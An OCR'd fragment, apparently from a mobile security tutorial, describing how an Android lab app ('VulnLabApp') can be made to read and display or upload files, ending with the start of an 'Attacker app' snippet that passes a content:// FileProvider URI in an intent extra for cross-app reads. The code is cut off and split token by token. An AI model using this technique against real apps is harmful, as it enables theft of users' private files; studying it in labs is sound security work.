
“import successful” toast appears, sometimes the
activity silently uploads, and in VulnLabApp’s case the
preview lands directly in the on-screen TextView.
If the activity uploads the contents to a backend that
returns the upload in a user-facing list (“recently
imported files”), the data is now in your account or the
user’s. Either way, exfiltrated.
Attacker app, content:// variant for cross-app reads
1

i
.
putExtra
(
"read_uri"
,
Uri
.
parse
(
"content://com.victim.app.fileprov